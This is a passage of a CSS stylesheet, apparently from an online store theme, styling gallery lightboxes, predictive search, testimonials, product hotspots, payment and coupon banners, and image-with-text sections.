  margin-right: auto;
  background-color: transparent;
  padding-bottom: 450px !important;
}

.image__with-textImage img {
  object-fit: cover;
  height: 450px;
  min-width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
}

.image__with-textImage.image__size-large .box-ratio {
  padding-bottom: 550px !important;
}

.image__with-textImage.image__size-large .box-ratio img {
  height: 550px !important;
}

.image__with-textCaption-btn-wrapper {
  display: inline-block;
  clear: both;
  margin-top: 10px;
}

.theme-buttons-curved .image__with-textCaption-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.image__with-textCaption-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
}

@media screen and (min-width: 741px) and (max-width: 980px) {
  .image__with-textImage .box-ratio,
  .image__with-textImage.image__size-large .box-ratio {
    padding-bottom: 420px !important;
  }
  .image__with-textImage img,
  .image__with-textImage.image__size-large img {
    height: 420px !important;
  }
}

@media screen and (min-width: 741px) {
  .image__with-textCaption {
    padding: 30px;
  }
}

@media screen and (max-width: 740px) {
  .image__with-textSection .image__with-textImage {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    order: 0;
  }
  .image__with-textImage .box-ratio,
  .image__with-textImage.image__size-large .box-ratio {
    padding-bottom: 350px !important;
  }
  .image__with-textImage img,
  .image__with-textImage.image__size-large img {
    height: 350px !important;
  }
  .image__with-textCaption {
      margin-top: 20px;
      margin-bottom: 25px;
  }
}


/* ---- PhotoSwipe ---- */

.pswp__link { display: block; }
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none; }
  .pswp * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
  .pswp img {
    max-width: none; }

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--open {
  display: block; }

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab; }

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing; }

.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none; }

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden; }

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden; }

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0; }

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden; }

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #fff; }

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0; }

.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC; }

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline; }

.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 15px;
  background-color: var(--direction-background);
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  border: 0;
  padding: 0;
  opacity: 1;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  }
  .pswp__button:focus, .pswp__button:hover {
    opacity: 1;
    background-color: var(--direction-hover);
  }
  .pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
.pswp__button svg {
  pointer-events: none;
}
/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__element--disabled {
  display: none;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 44px;
}

.pswp--zoom-allowed .pswp__button--zoom,
.pswp__button.pswp__button--zoom {
  display: none;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden; }


.pswp__ui.pswp__ui--hidden {
  transform: translateY(200%);
  transition: 0s 0s;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
  border-radius: unset;
}

.pswp__button--arrow--left {
  position: absolute;
  left: 15%;
  top: 50%;
}

.pswp__button--arrow--right {
  position: absolute;
  right: 15%;
  top: 50%;
}

.pswp__button--arrow--left:hover,
.pswp__button--arrow--right:hover {
  background-color: var(--direction-hover);
}

.pswp__button.pswp__button--close {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
}

/*

	2. Loading indicator (preloader)

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
          transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr; }

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px; }

.pswp__preloader--active {
  opacity: 1; }
  .pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat; }

.pswp--css_animation .pswp__preloader--active {
  opacity: 1; }
  .pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
            animation: clockwise 500ms linear infinite; }
  .pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
            animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite; }

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0; }

.pswp--css_animation .pswp__preloader__cut {
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden; }

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0; }

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right; } }

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
            transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
            transform: rotate(0); } }

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
            transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
            transform: rotate(0); } }

/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;

  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 2.5s; /* don't forget to set a duration! */
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%; }

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible; }

.pswp__top-bar,
.pswp__caption {
  background-color: #fff; }
/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3); }

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0; }

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0; }

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001; }

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none; }

.pswp__element--disabled {
  display: none !important; }

.pswp--minimal--dark .pswp__top-bar {
  background: none; }


/* ---- Predictive search ---- */

input[type="search"]#Search::-webkit-search-decoration,
input[type="search"]#Search::-webkit-search-cancel-button,
input[type="search"]#Search::-webkit-search-results-button,
input[type="search"]#Search::-webkit-search-results-decoration {
  -webkit-appearance:none;
}

#predictive-search {
  position: relative;
  line-height: initial;
  --ps-background-color: var(--background);
  --ps-border-color: var(--dotted-color);
  --ps-color: var(--text-color);
  --ps-transition: background-color 100ms ease-in-out;
}
#predictive-search ul {
  margin-bottom: 0;
}
#predictive-search-results {
  width: 100%;
  background: var(--ps-background-color);
  border: 1px solid var(--ps-border-color);
  color: var(--ps-color);
}
.predictive-search__heading {
  margin-left: 1rem;
  margin-right: 1rem;
  margin-bottom: 0;
  padding-top: 1rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--ps-border-color);
  color: var(--ps-color);
}
.predictive-search__heading#predictive-search-products {
  margin-bottom: 1rem;
}
.predictive-search__item-content .price.price--listing .price-item {
  color: var(--ps-color);
}
.predictive-search__list-item,
.predictive-search__results-list > li {
  display: block !important;
  list-style-type: none;
}
.predictive-search__item.button-as-link {
  color: var(--ps-color);
}
.predictive-search__item-content .price.price--listing {
  align-items: flex-start;
}
.predictive-search__image {
  margin-right: 1rem;
  width: initial;
}
/*center vertically*/
.predictive-search__item-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
#predictive-search-results-list .predictive-search__item {
  display: flex;
  width: 100%;
  padding: 1rem;
  text-align: left;
  background-color: transparent;
  transition: var(--ps-transition);
  font-weight: initial;
  text-transform: initial;
  height: initial;
  line-height: initial;
  color: var(--ps-color);
}
.predictive-search__list-item--search .predictive-search__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  text-decoration: none;
}
.predictive-search-form {
  position: relative;
}
/*hover effects*/
.predictive-search__list-item--search .predictive-search__item:hover,
.predictive-search__list-item--search .predictive-search__item:focus,
#predictive-search .predictive-search__item:hover,
#predictive-search .predictive-search__item:focus {
  background-color: var(--ps-background-color);
}
.predictive-search__item:hover .predictive-search__item-heading {
  text-decoration: underline;
}
/*increase font weight*/
.predictive-search__item-heading {
  font-weight: 700;
}
/*add border*/
.predictive-search__list-item--search {
  border-top: 1px solid var(--ps-border-color);
}
.search__product-loop.grid__wrapper {
  padding-left: 1rem;
  padding-right: 1rem;
}

.search-sidebar {
  padding: 0 1rem 1rem 1rem;
}
.search-sidebar #predictive-search-results {
  border: none;
}

/* ---- Text with icons ---- */
.text__icons-section .text__icons-container {
  align-content: center;
  grid-gap: 0;
  padding: 20px 0;
}
@media screen and (max-width: 740px){
  .text__icons-section .text__icons-container {
  padding: 0;
}
}

.text__icons-section .text__icons-container text__block a {
  display: block;
}

.text__icons-section .text__icons-container .text__block {
    display: flex;
    justify-content: center;
    column-gap: 10px;
    align-items: center;
}

.text__icons-section .box-ratio img,
.text__icons-section .box-ratio {
    background: transparent !important;
}

.text__icons-container .text__block-image img {
   max-height: 20px;
}

.text__block-icon {
    line-height: 0;
}

@media screen and (max-width: 740px) {
  .text__icons-section .text__icons-container .text__block {
    padding: 10px 0;
  }
}

/* ---- Testimonials section ---- */

.testimonials__section {
  padding-top: 20px;
  padding-bottom: 40px;
}

.testimonials__container {
  grid-row-gap: 0 !important;
  align-items: center;
  width: 100%;
  padding: 40px 20px;
}

.testimonials__container {
    grid-row-gap: 40px !important;
}

@media screen and (min-width: 741px) {
  .testimonials__content {
    padding: 0 30px;
  }
}

.testimonials__image.image_square.type__product img {
  object-position: center center;
}

.testimonial__author {
  font-style: italic;
  font-size: 90%;
}

.testimonial__rating {
  margin-bottom: 20px;
}

.testimonial__rating svg {
  height: 15px;
}

.testimonial__btn-wrapper {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.testimonial__btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .testimonial__btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.testimonials__section .flickity-page-dots {
  text-align: center;
  bottom: -10px;
}

/* ---- Shop the look ---- */

.shop__theLook-section .shop__theLook-container {
  grid-row-gap: 0;
}
.shop__theLook-section .image__container {
  line-height: 0;
}
.shop__theLook-section .image__container img {
  width: 100%;
}
.shop__theLook-container .shop__thelook-content,
.shop__theLook-section .product-container {
  position: relative;
}

.shop__theLook-section .product-hotspot {
  grid-template-columns: 2fr 6fr;
  grid-column-gap: 10px;
  align-items: center;
  position: absolute;
  width: max-content;
  max-width: 400px;
  top: 13px;
  left: 13px;
  display: none;
  z-index: 2;
  padding: 15px;
}

.shop__theLook-section .hotspot {
  position: absolute;
  cursor: pointer;
}

.shop__theLook-section .hotspot:after {
  content: "";
  width: 25px;
  height: 25px;
  border: 3px solid white;
  border-radius: 50%;
  opacity: 0.6;
  display: block;
  pointer-events: all;
}

.shop__theLook-section .hotspot__prod-image {
  line-height: 0;
  min-width: 60px;
  height: 80px;
  width: 80px;
}

.shop__theLook-section .hotspot__prod-image.image_square img {
  object-fit: cover;
  object-position: center center;
  height: 100%;
  width: 100%;
}

.shop__theLook-section .hotspot__product-details {
  font-size: 90%;
  line-height: 1.6em;
}

.shop__theLook-section .hotspot__product-details a:hover {
  text-decoration: underline;
}

.shop__theLook-section .hotspot__product-price .was {
  color: var(--text-color);
}

.shop__theLook-section .hotspot__product-details .js-quickview-trigger {
  margin: 0 5px;
}

@media screen and (max-width: 740px) {
  .shop__theLook-section .product-hotspot {
    max-width: 130px;
    width: 130px;
    grid-template-columns: 1fr;
    grid-row-gap: 10px;
    padding: 10px;
    text-align: center;
    left: -52px;
  }
  .shop__theLook-section .hotspot__prod-image {
    width: auto;
    height: 100px;
  }
  .shop__theLook-section .hotspot__product-details .js-quickview-trigger {
      clear: left;
      display: block;
      margin-top: 5px;
  }
}


input.required-error,
textarea.required-error {
  outline: 1px solid var(--error-color);
}

/* ---- Product featured content section ---- */

.product__featured-container .product-info form {
  margin-top: 0;
}
.product__featured-container .product-info .button-as-link {
  margin: 0 auto;
}
.product__featured-container .onboard.prod-image.image_square {
  line-height: 0;
}
.product__featured-container .price--on-sale .price__sale {
  flex-direction: column;
}
.product__section-contentWrapper .product__section-content{
 border: 7px double #ffffff00;   
}
.window-cover{
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 background: rgba(0,0,0,.7);
}
.my-cart-link-container{
 position: relative;   
}
.header-newsline_cartNum{
 position: absolute;
 width: 20px;
 height: 20px;
 right: -10px;
 top: 4px;
 font-size: 12px;
 border: 2px solid #fff;
 background: #fb4606;
 color: #fff;
 box-sizing: border-box;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 text-decoration: none;
 overflow: hidden;
}
.cart-count-pulse{
  animation:bounce 1.5s ease-in-out infinite;
  animation-delay:0s
}

@keyframes bounce{
  0%,
  100%,
  20%,
  50%,
  80%{
    transform:translateY(0)
  }40%{
    transform:translateY(-30%)
  }60%{
    transform:translateY(-15%)}
}

table {
  width: 100%!important;
  border-collapse: collapse;
}

.c-accordion__inner table tbody tr td{
  padding: 8px 20px;
}
.c-accordion__inner table tbody tr td p{
  padding: auto !important;
  margin: auto !important;
}

.c-accordion__inner table tbody tr td:nth-child(odd){
  font-weight: bold;
  width: 15% !important;
}
.c-accordion__inner table tbody tr td:nth-child(even){
  width: 85% !important;
}
.c-accordion__inner table tbody tr:nth-child(odd){
  background: #dddddd;
}
.product-recommendations .product-loop {
    margin: 20px auto;
    display: grid;
    width: 100%;
    margin: auto;
    margin-right: 1.04166667%;
    grid-template-columns: repeat(var(--product-recommendations-per_row), 1fr);
    grid-row-gap: 25px;
    grid-column-gap: 40px;
  }
  @media screen and (min-width: 741px) and (max-width: 980px){
    .product-recommendations .product-loop {
      grid-template-columns: repeat(3, 1fr);
      grid-gap: 10px;
    }
  }
  @media screen and (max-width: 740px){
    .product-recommendations .product-loop {
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 10px;
      margin: 0 auto;
      padding: 0 5px;
    }
  }
.view_more a{
  width: max-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.view_more p{
  letter-spacing: 5px;
  text-transform: uppercase;
  text-align: center;
  padding: 10px;
  margin-bottom: 0px;
  font-size: 18px;
  font-weight: bold;
  border: solid 2px var(--secondary-button-color);
  transition: all 0.5s;
  min-width: 230px;
  margin-top: 20px;
  border-radius: 5px;
}

.view_more p:hover{
  background: var(--secondary-button-hover) !important;
  color: var(--button-text) !important;
  transition: all 0.5s ease 0s;
}

#chatra.chatra--side-bottom{
  bottom: 55px !important;
}
#transcyBtnSwitcher{
  display: none !important;
}
.klarna__head{
  position: absolute;
  top: 0px;
  margin-left: -40.5px;
  left: 50%;
}
.klarna_text{
  border-radius: 3px;
  padding: 2px 5px 5px;
  width: 100%;
  background: #f0f5f2;
  font-size: 13px;
  margin-top: 5px;
}
.klarna_logo{
  display: inline-block;
}
.klarna_tip{
  cursor: pointer;
  background: #ffb3c7;
  padding: 3px 0 3px 3px;
  border-radius: 5px;
  margin-right: 3px;
}
.klarna_logo{
  height: 20px;
  position: relative;
  top: 5px;
  display: inline-block;
}
.prompt_icon{
  position: relative;
  top: 2px;
  left: -2px;
  display: inline-block;
}
.coupon_point_box{
  display: inline-block;
  width: 100%;
}
.coupon_point_text{
  display: block;
}
.coupon_point_text p{
  font-size: inherit;
  font-weight: 500;
  margin: inherit;
  margin-left: 40px;
  display: inline;
}
.coupon_point_text strong{
  color: #fd4d15;
}
.success_text{
    color: rgb(255, 255, 255);
    display: none;
    position: absolute;
    right: 25px;
    padding: 0 10px;
    font-size: 18px;
    background: #fd4d15;
    border-radius: 3px;
}
.coupon_btn{
  background: #fff;
  color: #ff4747;
  text-align: center;
  border-radius: 30px;
  font-weight: 700;
  text-transform: uppercase;
  margin: auto!important;
  padding: 0 10px;
  display: inline-block;
}
#scroll {
  height: 38px;
  position: relative;
  font-size: 18px;
  margin-bottom: 0px;
  overflow: hidden;
  border-top: 1px dashed #e1e1e1;
  border-bottom: 1px dashed #e1e1e1;
}

@media (max-width: 799px){
  #scroll {
  font-size: 14px;
}
}
#scroll li {
  line-height: 26px;
  position: relative;
  padding: 5px 0;
}
#scroll li svg{
  position: absolute;
  margin: 0 5px;
}
#scroll li:nth-child(odd){
  background: #ffc107;
  margin-bottom: 5px;
}
#scroll li:nth-child(even){
  background: #ff9007;
  margin-bottom: 5px;
}
.blink{display: inline-block;border-radius: 50px;width: 10px;height: 10px;position: absolute;right: 5px;top: 50%;transform: translate(-50%, -50%);}
.blink:before, 
.blink:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255, 0, 0, 0.6);border-radius: 50px;opacity: 0;}
.blink:before {transform: scale(1);animation: blink 1.6s infinite linear;}
.blink:after {animation: blink 1.6s 1.2s infinite linear;}

@keyframes blink { 0% {opacity: 0;transform: scale(0.4);} 33.33333% {opacity: 1;transform: scale(1);} 100% {opacity: 0;transform: scale(2);} }
.AddtoCart,.ajax-cart__button-submit{
  text-transform: uppercase;
}
.us_warehouse{
  background-image: linear-gradient(to right , #2e3192, #2e3192);
  text-align: center;
  color: #fff;
  position: absolute;
  bottom: 0;
  display: inline-block;
  width: 100%;
  z-index: 9;
  text-transform: capitalize;
}

/* ---- Image with text ---- */
.imagewithtext {
  margin-bottom: 60px;
}
.home-imagewithtext__content{
  position: relative;
  z-index: 5;
}
.home-imagewithtext__item{
  padding: 48px 0;
  position: relative;
}
.home-imagewithtext__item-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.home-imagewithtext__item:nth-child(5) .home-imagewithtext__item-bg {
  z-index: 1; 
}
.home-imagewithtext__item:nth-child(4) .home-imagewithtext__item-bg {
  z-index: 2; 
}
.home-imagewithtext__item:nth-child(3) .home-imagewithtext__item-bg {
  z-index: 3; 
}
.home-imagewithtext__item:nth-child(2) .home-imagewithtext__item-bg {
  z-index: 4; 
}
.home-imagewithtext__item:nth-child(1) .home-imagewithtext__item-bg {
  z-index: 5; 
}
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__media {
    margin-right: -100px;
}
.home-imagewithtext__item:nth-child(odd) .o-layout {
  direction: rtl;
}
.home-imagewithtext__item:nth-child(odd) .o-layout__item {
  direction: ltr;
  text-align: left; 
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__box {
  margin-left: 10%; 
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__media {
  margin-left: -100px; 
}
@media screen and (max-width: 980px){
 .home-imagewithtext__item:nth-child(odd) .home-imagewithtext__media {
  margin-left: 0px; 
}
}
.home-imagewithtext__item:nth-child(odd) {
    padding: 100px 0;
    margin-top: -148px;
}
.home-imagewithtext__item:nth-child(even) {
    padding: 100px 0;
    margin-top: -148px;
}
.home-imagewithtext__item:first-child {
    margin-top: 0;
    padding-top: 48px;
}
.home-imagewithtext__media {
  position: relative;
}
.home-imagewithtext__media .placeholder-svg {
    height: 420px;
}
svg:not(:root) {
overflow: hidden; 
}
.placeholder-svg {
  display: block;
  background: #444;
  fill: #222;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%; 
}
.o-ratio {
  position: relative;
  display: block;
  overflow: hidden;
}
.o-ratio__content {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
}
.home-imagewithtext__media-img {
  border: 1px solid var(--dotted-color);
  width: 100%;
  height: auto;
  font-style: italic;
  vertical-align: middle;
}
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__box{
  padding: 36px;
  background: #ffffff;
  position: relative;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 6px 6px 12px 0px #0b191c1a;
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__box {
  padding: 36px;
  background: #ffffff;
  position: relative;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: -6px 6px 12px 0px #0b191c1a;
}
.home-imagewithtext__title {
  margin-bottom: 24px;
}
.section__title {
  max-width: 660px;
  margin: 0 0 42px;
  position: relative;
}
.section__title-text {
  position: relative;
  margin: 0;
}
.home-imagewithtext__text {
  margin: 0;
}
.section__title-text:after {
  content: '';
  width: 36px;
  height: 3px;
  background: /*!setting.color_brand{*/#212121/*}*/;
  position: absolute;
  left: 0;
  bottom: -12px;
}
.rte p:last-child {
  margin-bottom: 0;
}
.c-btn {
    display: inline-block;
    vertical-align: middle;
    font: inherit;
    text-align: center;
    margin: 0;
    cursor: pointer;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: all .3s ease-in-out;
    color: #fff!important;
    font-weight: 400;
    font-style: normal;
    height: auto;
    line-height: 30px;
    padding: 9px 30px;
    border-radius: 0;
}
.c-btn--arrow:after{
  font-size: 12px;
  font-family: "sb-icons";
  margin-left: 6px;
  line-height: 1;
  top: -1px;
  height: 13px;
  display: inline-block;
  position: relative; 
}
.c-btn--arrow:after {
  content: '\e913'; 
}
.icon--right:before {
  content: "\e913"; 
}
@font-face {
  font-family: 'sb-icons';
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal; 
}
.c-btn--primary {
    background-color: #000000;
}
.home-imagewithtext__btn {
    position: absolute;
    right: -6px;
    bottom: 12px;
}
.u-flex--middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; 
}
.o-layout {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-left: -30px;
  font-size: 0; 
}
.o-layout__item {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  font-size: 1rem;
}
.u-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; 
}
.u-1\/1 {
    width: 100%;
}
@media screen and (min-width: 981px){
.u-1\/2\@desk {
  width: 50%;
}
}
@media screen and (max-width: 981px){
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__media {
  margin-right: 0px;
}
.home-imagewithtext__media .placeholder-svg {
  height: 300px;
}
.home-imagewithtext__item .home-imagewithtext__box {
  padding: 18px !important;
  max-width: 100%;
  margin: -42px 18px 0 !important;
  width: auto;
  float: none;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 0px 6px 12px 0px #0b191c1a !important;
}
.home-imagewithtext__text {
  margin-bottom: 60px;
}
.home-imagewithtext__btn {
  left: 50%;
  width: max-content;
  margin-left: -92.5px;
}
}
/* ---- Image with text ---- */

.gift-wrap {
  padding: 20px 10px 20px 20px;
  font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
}

.gift-wrap__left {
  display: flex;
  align-items: center;
  margin-bottom: 18px;
}

.gift-wrap__icon svg {
  display: block;
  margin-top: -4px;
  margin-right: 25px;
  width: 24px;
  height: 24px;
}
.gift-wrap__text{
font-size: 16px;
}
.gift-wrap__text > span:first-child {
  margin-right: 10px;
}

@media screen and (min-width: 641px) {
  .gift-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 10px 10px 30px;
  }

  .gift-wrap__left {
    margin-bottom: 0;
  }
}
.text--strong {
  color: #f44336;
}
.button--secondary{
  padding: 0 15px;
  line-height: 48px;
  font-size: 24px;
  text-transform: uppercase;
  background: #2196f3;
}
.heading-text {
  text-align: center;
  margin-bottom: 30px;
}
.collection-title-bottom {
    margin-bottom: 0px !important;
}
.collection-coupon-code{
  background-image: linear-gradient(to right , #2e3192, #2e3192);
  text-align: center;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  display: inline-block;
  width: 100%;
  z-index: 5;
  text-transform: capitalize;
}
.product__section-details .alireviews-review-star-rating,.featured-product-form .alireviews-review-star-rating{
  padding-bottom: 0px;!important;
}
.title-row{
display: inline-flex;
align-items: center;
justify-content: flex-start;
}
